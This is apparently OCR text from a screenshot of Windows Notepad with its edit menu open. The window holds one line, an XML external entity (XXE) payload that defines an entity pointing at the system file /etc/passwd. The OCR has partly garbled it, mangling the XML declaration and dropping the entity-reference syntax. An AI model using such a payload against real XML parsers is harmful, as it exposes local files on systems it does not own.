 *Untitled - Notepad
File Edit Format View Help
<?X o-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Search with Bing... Ctrl+E
Find... Ctrl+F
Find Next F3
Find Previous Shift+F3
Replace... Ctrl+H
Go To... Ctrl+G
Select All Ctrl+A
Time/Date F5
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de